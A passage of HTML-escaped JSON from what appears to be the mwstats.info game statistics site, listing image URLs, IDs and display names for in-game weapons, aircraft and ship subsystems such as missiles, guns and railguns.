ALS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Aksungur_CAKIRSW.jpeg?v=328f461b\&quot;,\&quot;id\&quot;:\&quot;Drone_Aksungur_CAKIRSW\&quot;,\&quot;name\&quot;:\&quot;CAKIR-SW\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Aksungur_SOMB1.jpeg?v=d7c952a7\&quot;,\&quot;id\&quot;:\&quot;Drone_Aksungur_SOMB1\&quot;,\&quot;name\&quot;:\&quot;SOM-B1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Jiutian_CH901.jpeg?v=1708433b\&quot;,\&quot;id\&quot;:\&quot;Drone_Jiutian_CH901\&quot;,\&quot;name\&quot;:\&quot;CH-901J\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Jiutian_DH10.jpeg?v=82aea4db\&quot;,\&quot;id\&quot;:\&quot;Drone_Jiutian_DH10\&quot;,\&quot;name\&quot;:\&quot;DH-10J\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Jiutian_EM52LS.jpeg?v=f37c69f4\&quot;,\&quot;id\&quot;:\&quot;Drone_Jiutian_EM52LS\&quot;,\&quot;name\&quot;:\&quot;EM52-LS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Jiutian_KAKD88.jpeg?v=9b07c00e\&quot;,\&quot;id\&quot;:\&quot;Drone_Jiutian_KAKD88\&quot;,\&quot;name\&quot;:\&quot;K\\/AKD88J\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Jiutian_YJ91.jpeg?v=cde79f03\&quot;,\&quot;id\&quot;:\&quot;Drone_Jiutian_YJ91\&quot;,\&quot;name\&quot;:\&quot;YJ-91J\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_MD22_AG300M.jpeg?v=e11f6900\&quot;,\&quot;id\&quot;:\&quot;Drone_MD22_AG300M\&quot;,\&quot;name\&quot;:\&quot;AG-300M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_MD22_D181S.jpeg?v=2abe2629\&quot;,\&quot;id\&quot;:\&quot;Drone_MD22_D181S\&quot;,\&quot;name\&quot;:\&quot;D18-1S\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_MD22_Railgun.jpeg?v=67a87dd4\&quot;,\&quot;id\&quot;:\&quot;Drone_MD22_Railgun\&quot;,\&quot;name\&quot;:\&quot;MD-R-22 (45 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_MD22_TS20.jpeg?v=5a3ac656\&quot;,\&quot;id\&quot;:\&quot;Drone_MD22_TS20\&quot;,\&quot;name\&quot;:\&quot;TS-20\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_MikoyanSkat_GSH630.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Drone_MikoyanSkat_GSH630\&quot;,\&quot;name\&quot;:\&quot;GSh-6-30 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_MikoyanSkat_X31AD.jpeg?v=f0528664\&quot;,\&quot;id\&quot;:\&quot;Drone_MikoyanSkat_X31AD\&quot;,\&quot;name\&quot;:\&quot;Kh-31AD\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_MikoyanSkat_XMDE.jpeg?v=292f1e60\&quot;,\&quot;id\&quot;:\&quot;Drone_MikoyanSkat_XMDE\&quot;,\&quot;name\&quot;:\&quot;Kh-MD-E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_MQ9_AGM65E.jpeg?v=449b9fd6\&quot;,\&quot;id\&quot;:\&quot;Drone_MQ9_AGM65E\&quot;,\&quot;name\&quot;:\&quot;AGM-65E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_MQ9_AGM88Harm.jpeg?v=3129ad3a\&quot;,\&quot;id\&quot;:\&quot;Drone_MQ9_AGM88Harm\&quot;,\&quot;name\&quot;:\&quot;AGM-88 Harm\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_MQ9_GBU31.jpeg?v=dbf99ef6\&quot;,\&quot;id\&quot;:\&quot;Drone_MQ9_GBU31\&quot;,\&quot;name\&quot;:\&quot;GBU-31\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Qaher313_Akhgar.jpeg?v=b519bb64\&quot;,\&quot;id\&quot;:\&quot;Drone_Qaher313_Akhgar\&quot;,\&quot;name\&quot;:\&quot;Akhgar\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Qaher313_Almas3.jpeg?v=16f3e6e0\&quot;,\&quot;id\&quot;:\&quot;Drone_Qaher313_Almas3\&quot;,\&quot;name\&quot;:\&quot;Almas-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Qaher313_Sattar1.jpeg?v=c9682d78\&quot;,\&quot;id\&quot;:\&quot;Drone_Qaher313_Sattar1\&quot;,\&quot;name\&quot;:\&quot;Sattar-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_RAD20X_ASM3SuperKai2.jpeg?v=3f2a19f4\&quot;,\&quot;id\&quot;:\&quot;Drone_RAD20X_ASM3SuperKai2\&quot;,\&quot;name\&quot;:\&quot;ASM-3 Super Kai II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_RAD20X_Type23Kai.jpeg?v=ac00843a\&quot;,\&quot;id\&quot;:\&quot;Drone_RAD20X_Type23Kai\&quot;,\&quot;name\&quot;:\&quot;Type-23 Kai\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_S70B_FAB500UMPK.jpeg?v=2654ab90\&quot;,\&quot;id\&quot;:\&quot;Drone_S70B_FAB500UMPK\&quot;,\&quot;name\&quot;:\&quot;FAB-500UMPK\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_S70B_Kh39.jpeg?v=9bb47adc\&quot;,\&quot;id\&quot;:\&quot;Drone_S70B_Kh39\&quot;,\&quot;name\&quot;:\&quot;Kh-39B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_S70B_Kinzhal.jpeg?v=6e63bbe1\&quot;,\&quot;id\&quot;:\&quot;Drone_S70B_Kinzhal\&quot;,\&quot;name\&quot;:\&quot;Kh-47M2 Kinzhal (Nuke)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Wingman_Brimstone3B.jpeg?v=c3ef5b93\&quot;,\&quot;id\&quot;:\&quot;Drone_Wingman_Brimstone3B\&quot;,\&quot;name\&quot;:\&quot;Brimstone 3B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Wingman_KEPD350K2.jpeg?v=c85006ea\&quot;,\&quot;id\&quot;:\&quot;Drone_Wingman_KEPD350K2\&quot;,\&quot;name\&quot;:\&quot;KEPD 350K-2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Wingman_RBS15MK3.jpeg?v=ab680e6e\&quot;,\&quot;id\&quot;:\&quot;Drone_Wingman_RBS15MK3\&quot;,\&quot;name\&quot;:\&quot;RBS-15 Mk3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DTCNF17.jpeg?v=101d0bb3\&quot;,\&quot;id\&quot;:\&quot;DTCNF17\&quot;,\&quot;name\&quot;:\&quot;DTCN F17\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DTCNL5.jpeg?v=03b704ca\&quot;,\&quot;id\&quot;:\&quot;DTCNL5\&quot;,\&quot;name\&quot;:\&quot;DTCN L5 (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DWGauss.jpeg?v=50985c8d\&quot;,\&quot;id\&quot;:\&quot;DWGauss\&quot;,\&quot;name\&quot;:\&quot;DW Gauss (35mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DWLAU70.jpeg?v=a6d3e015\&quot;,\&quot;id\&quot;:\&quot;DWLAU70\&quot;,\&quot;name\&quot;:\&quot;DW LAU-70 (70mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/EC665.jpeg?v=9da5d077\&quot;,\&quot;id\&quot;:\&quot;EC665\&quot;,\&quot;name\&quot;:\&quot;EC-665 Tiger\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/EDURailgun.jpeg?v=50465051\&quot;,\&quot;id\&quot;:\&quot;EDURailgun\&quot;,\&quot;name\&quot;:\&quot;EDU Railgun (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Ekranoplan_Project905_9K502.jpeg?v=b7fa0dfb\&quot;,\&quot;id\&quot;:\&quot;Ekranoplan_Project905_9K502\&quot;,\&quot;name\&quot;:\&quot;UKU-9K-502 BK (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Ekranoplan_Project905_RBU2500.jpeg?v=f0b6d5e7\&quot;,\&quot;id\&quot;:\&quot;Ekranoplan_Project905_RBU2500\&quot;,\&quot;name\&quot;:\&quot;RBU-2500\\/2 (212 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/EMPMissile.jpeg?v=232dd4ae\&quot;,\&quot;id\&quot;:\&quot;EMPMissile\&quot;,\&quot;name\&quot;:\&quot;CHAMP\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/EMPThunderpulse.jpeg?v=081eade2\&quot;,\&quot;id\&quot;:\&quot;EMPThunderpulse\&quot;,\&quot;name\&quot;:\&quot;Thunderpulse\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/EMRG.jpeg?v=d63dde82\&quot;,\&quot;id\&quot;:\&quot;EMRG\&quot;,\&quot;name\&quot;:\&quot;EMRG (120 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ERSTensho.jpeg?v=c0beeb89\&quot;,\&quot;id\&quot;:\&quot;ERSTensho\&quot;,\&quot;name\&quot;:\&quot;ERS Tensho (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ET40.jpeg?v=842ebe98\&quot;,\&quot;id\&quot;:\&quot;ET40\&quot;,\&quot;name\&quot;:\&quot;ET40 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ET52.jpeg?v=849bcca5\&quot;,\&quot;id\&quot;:\&quot;ET52\&quot;,\&quot;name\&quot;:\&quot;ET-52 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ExcaliburLaser.jpeg?v=a5468eab\&quot;,\&quot;id\&quot;:\&quot;ExcaliburLaser\&quot;,\&quot;name\&quot;:\&quot;Excalibur PERHEL\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Exocet.jpeg?v=fd5892f4\&quot;,\&quot;id\&quot;:\&quot;Exocet\&quot;,\&quot;name\&quot;:\&quot;Exocet\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ExocetSM39.jpeg?v=fd5892f4\&quot;,\&quot;id\&quot;:\&quot;ExocetSM39\&quot;,\&quot;name\&quot;:\&quot;Exocet SM39\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F117ANightHawk.jpeg?v=30619659\&quot;,\&quot;id\&quot;:\&quot;F117ANightHawk\&quot;,\&quot;name\&quot;:\&quot;F-117A Nighthawk\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F14.jpeg?v=53f7a3c7\&quot;,\&quot;id\&quot;:\&quot;F14\&quot;,\&quot;name\&quot;:\&quot;F-14 Tomcat\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F15.jpeg?v=48c25cd8\&quot;,\&quot;id\&quot;:\&quot;F15\&quot;,\&quot;name\&quot;:\&quot;F-15N Eagle\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F15FJ.jpeg?v=083c7038\&quot;,\&quot;id\&quot;:\&quot;F15FJ\&quot;,\&quot;name\&quot;:\&quot;F-15 JX\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F16C.jpeg?v=2e859927\&quot;,\&quot;id\&quot;:\&quot;F16C\&quot;,\&quot;name\&quot;:\&quot;F-16\\u0421 Fighting Falcon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F18.jpeg?v=b12530d0\&quot;,\&quot;id\&quot;:\&quot;F18\&quot;,\&quot;name\&quot;:\&quot;F-18 Hornet\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F18FSuperHornet.jpeg?v=c2e19a49\&quot;,\&quot;id\&quot;:\&quot;F18FSuperHornet\&quot;,\&quot;name\&quot;:\&quot;F\\/A-18E\\/F Super Hornet\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F2.jpeg?v=06dd6529\&quot;,\&quot;id\&quot;:\&quot;F2\&quot;,\&quot;name\&quot;:\&quot;F-2A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F21Artemis.jpeg?v=73c7385b\&quot;,\&quot;id\&quot;:\&quot;F21Artemis\&quot;,\&quot;name\&quot;:\&quot;F21 Artemis (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F22.jpeg?v=87489afa\&quot;,\&quot;id\&quot;:\&quot;F22\&quot;,\&quot;name\&quot;:\&quot;F-22 Raptor\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F28.jpeg?v=fd70ffd6\&quot;,\&quot;id\&quot;:\&quot;F28\&quot;,\&quot;name\&quot;:\&quot;F-28 Tomcat II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F2SuperKai.jpeg?v=d757a7ae\&quot;,\&quot;id\&quot;:\&quot;F2SuperKai\&quot;,\&quot;name\&quot;:\&quot;F-2 Super Kai\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F3.jpeg?v=b6e3d16d\&quot;,\&quot;id\&quot;:\&quot;F3\&quot;,\&quot;name\&quot;:\&quot;F-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F35.jpeg?v=801bac09\&quot;,\&quot;id\&quot;:\&quot;F35\&quot;,\&quot;name\&quot;:\&quot;F-35 Lightning II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F37.jpeg?v=56420b10\&quot;,\&quot;id\&quot;:\&quot;F37\&quot;,\&quot;name\&quot;:\&quot;F\\/A-XX\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F4SPhantomII.jpeg?v=c63ab5cb\&quot;,\&quot;id\&quot;:\&quot;F4SPhantomII\&quot;,\&quot;name\&quot;:\&quot;F-4S Phantom II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F5.jpeg?v=7c36bf68\&quot;,\&quot;id\&quot;:\&quot;F5\&quot;,\&quot;name\&quot;:\&quot;F-7\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F90.jpeg?v=00a11181\&quot;,\&quot;id\&quot;:\&quot;F90\&quot;,\&quot;name\&quot;:\&quot;F-90\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fab250M62.jpeg?v=6cdc4c73\&quot;,\&quot;id\&quot;:\&quot;Fab250M62\&quot;,\&quot;name\&quot;:\&quot;FAB-250-M62\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FAB3000.jpeg?v=aef4b426\&quot;,\&quot;id\&quot;:\&quot;FAB3000\&quot;,\&quot;name\&quot;:\&quot;FAB-3000\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FAB500.jpeg?v=6157f727\&quot;,\&quot;id\&quot;:\&quot;FAB500\&quot;,\&quot;name\&quot;:\&quot;FAB-500\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FARA.jpeg?v=5c3eb454\&quot;,\&quot;id\&quot;:\&quot;FARA\&quot;,\&quot;name\&quot;:\&quot;FARA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FB111A.jpeg?v=03922a52\&quot;,\&quot;id\&quot;:\&quot;FB111A\&quot;,\&quot;name\&quot;:\&quot;FB-111A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FCAS.jpeg?v=4532e9d1\&quot;,\&quot;id\&quot;:\&quot;FCAS\&quot;,\&quot;name\&quot;:\&quot;FCAS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Feitian1.jpeg?v=b42d4df8\&quot;,\&quot;id\&quot;:\&quot;Feitian1\&quot;,\&quot;name\&quot;:\&quot;Feitian-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FH901.jpeg?v=b0361f32\&quot;,\&quot;id\&quot;:\&quot;FH901\&quot;,\&quot;name\&quot;:\&quot;FH-901\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FH97A.jpeg?v=160298eb\&quot;,\&quot;id\&quot;:\&quot;FH97A\&quot;,\&quot;name\&quot;:\&quot;FH-97A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FH97ARailgun.jpeg?v=67a87dd4\&quot;,\&quot;id\&quot;:\&quot;FH97ARailgun\&quot;,\&quot;name\&quot;:\&quot;FH-R-97 (45 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_F18_AIM4.jpeg?v=e804baf3\&quot;,\&quot;id\&quot;:\&quot;Fighter_F18_AIM4\&quot;,\&quot;name\&quot;:\&quot;AIM-4 Falcon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_F18_GAU8.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Fighter_F18_GAU8\&quot;,\&quot;name\&quot;:\&quot;GAU-8 (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_J10_GAU8.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Fighter_J10_GAU8\&quot;,\&quot;name\&quot;:\&quot;GAU-8 (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_J10_PL8.jpeg?v=e55ac07a\&quot;,\&quot;id\&quot;:\&quot;Fighter_J10_PL8\&quot;,\&quot;name\&quot;:\&quot;PL-8\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_J36ASF_LW120.jpeg?v=9b0e076c\&quot;,\&quot;id\&quot;:\&quot;Fighter_J36ASF_LW120\&quot;,\&quot;name\&quot;:\&quot;LW-120 Laser\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_J36ASF_PL15.jpeg?v=47e43b00\&quot;,\&quot;id\&quot;:\&quot;Fighter_J36ASF_PL15\&quot;,\&quot;name\&quot;:\&quot;PL-15J\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_J36ASF_PL17.jpeg?v=ea9a9718\&quot;,\&quot;id\&quot;:\&quot;Fighter_J36ASF_PL17\&quot;,\&quot;name\&quot;:\&quot;PL-17J\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_MIG29_GAU8.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Fighter_MIG29_GAU8\&quot;,\&quot;name\&quot;:\&quot;GAU8\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_MIG29_K13.jpeg?v=d132d80c\&quot;,\&quot;id\&quot;:\&quot;Fighter_MIG29_K13\&quot;,\&quot;name\&quot;:\&quot;K13\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_T4_AAM4.jpeg?v=116469d5\&quot;,\&quot;id\&quot;:\&quot;Fighter_T4_AAM4\&quot;,\&quot;name\&quot;:\&quot;AAM-4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_T4_GAU8.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Fighter_T4_GAU8\&quot;,\&quot;name\&quot;:\&quot;GAU-8 (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_TornadoF3_AircraftDEFA552.jpeg?v=3110aef3\&quot;,\&quot;id\&quot;:\&quot;Fighter_TornadoF3_AircraftDEFA552\&quot;,\&quot;name\&quot;:\&quot;BK-27F (27 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_TornadoF3_Skyflash.jpeg?v=62683467\&quot;,\&quot;id\&quot;:\&quot;Fighter_TornadoF3_Skyflash\&quot;,\&quot;name\&quot;:\&quot;Sky Flash\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FireDragon480.jpeg?v=7a4db790\&quot;,\&quot;id\&quot;:\&quot;FireDragon480\&quot;,\&quot;name\&quot;:\&quot;Fire Dragon 480\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FL71.jpeg?v=2ae2450f\&quot;,\&quot;id\&quot;:\&quot;FL71\&quot;,\&quot;name\&quot;:\&quot;FL-71\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FM3000N.jpeg?v=1717b715\&quot;,\&quot;id\&quot;:\&quot;FM3000N\&quot;,\&quot;name\&quot;:\&quot;FM-3000N\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FQF6000.jpeg?v=5843bce1\&quot;,\&quot;id\&quot;:\&quot;FQF6000\&quot;,\&quot;name\&quot;:\&quot;FQF-6000\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_Forbin_Aster15EC.jpeg?v=812db167\&quot;,\&quot;id\&quot;:\&quot;Frigate_Forbin_Aster15EC\&quot;,\&quot;name\&quot;:\&quot;Aster 15F EC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_Forbin_MU90HardKill.jpeg?v=572f314e\&quot;,\&quot;id\&quot;:\&quot;Frigate_Forbin_MU90HardKill\&quot;,\&quot;name\&quot;:\&quot;MU90 Hard Kill\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_Forbin_Nexter20F2.jpeg?v=86f1e887\&quot;,\&quot;id\&quot;:\&quot;Frigate_Forbin_Nexter20F2\&quot;,\&quot;name\&quot;:\&quot;Modele F2 (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_Forbin_NexterNarwhal20.jpeg?v=90eb1102\&quot;,\&quot;id\&quot;:\&quot;Frigate_Forbin_NexterNarwhal20\&quot;,\&quot;name\&quot;:\&quot;Narwhal (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_Forbin_Sadral.jpeg?v=60399b4d\&quot;,\&quot;id\&quot;:\&quot;Frigate_Forbin_Sadral\&quot;,\&quot;name\&quot;:\&quot;Sadral-F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_FREMMEVO_Aster1NT.jpeg?v=78be1475\&quot;,\&quot;id\&quot;:\&quot;Frigate_FREMMEVO_Aster1NT\&quot;,\&quot;name\&quot;:\&quot;Aster 30 Block 1NT\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_FREMMEVO_BoforsM50.jpeg?v=96fd91f6\&quot;,\&quot;id\&quot;:\&quot;Frigate_FREMMEVO_BoforsM50\&quot;,\&quot;name\&quot;:\&quot;Bofors M\\/50F (375 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_FREMMEVO_LionfishRWS.jpeg?v=6c19fb11\&quot;,\&quot;id\&quot;:\&quot;Frigate_FREMMEVO_LionfishRWS\&quot;,\&quot;name\&quot;:\&quot;LIONFISH RWS (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_FREMMEVO_MPLS.jpeg?v=2f4dae73\&quot;,\&quot;id\&quot;:\&quot;Frigate_FREMMEVO_MPLS\&quot;,\&quot;name\&quot;:\&quot;MPLS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_Nilgiri_Barak8ER.jpeg?v=5eda31ce\&quot;,\&quot;id\&quot;:\&quot;Frigate_Nilgiri_Barak8ER\&quot;,\&quot;name\&quot;:\&quot;Barak-8ERN\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_SMART4000_CDLLaser.jpeg?v=c981feaa\&quot;,\&quot;id\&quot;:\&quot;Frigate_SMART4000_CDLLaser\&quot;,\&quot;name\&quot;:\&quot;CDL MSTS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_SMART4000_MPLS.jpeg?v=2f4dae73\&quot;,\&quot;id\&quot;:\&quot;Frigate_SMART4000_MPLS\&quot;,\&quot;name\&quot;:\&quot;MPLS SM4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_SMART4000_OTOMelaraRailgun.jpeg?v=99650c8d\&quot;,\&quot;id\&quot;:\&quot;Frigate_SMART4000_OTOMelaraRailgun\&quot;,\&quot;name\&quot;:\&quot;OTO Melara Railgun (127 